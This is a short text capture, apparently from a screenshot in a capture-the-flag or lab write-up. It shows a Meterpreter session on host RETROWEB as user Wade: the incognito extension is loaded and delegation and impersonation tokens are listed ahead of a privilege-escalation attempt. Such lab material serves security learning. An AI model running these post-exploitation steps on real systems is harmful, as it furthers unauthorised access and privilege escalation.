 meterpreter > getuid
Server username: RETROWEB\Wade
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not al
Call rev2self if primary process token
Delegation Tokens Available
========================================
BUILTIN\Remote Desktop Users
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\INTERACTIVE
NT AUTHORITY\Local account
NT AUTHORITY\LogonSessionId_0_3264793
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\REMOTE INTERACTIVE LOGON
NT AUTHORITY\This Organization
Impersonation Tokens Available
========================================
No tokens available
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not al
Call rev2self if primary process token
Delegation Tokens Available
========================================
RETROWEB\Wade
Impersonation Tokens Available
========================================
No tokens available
meterpreter >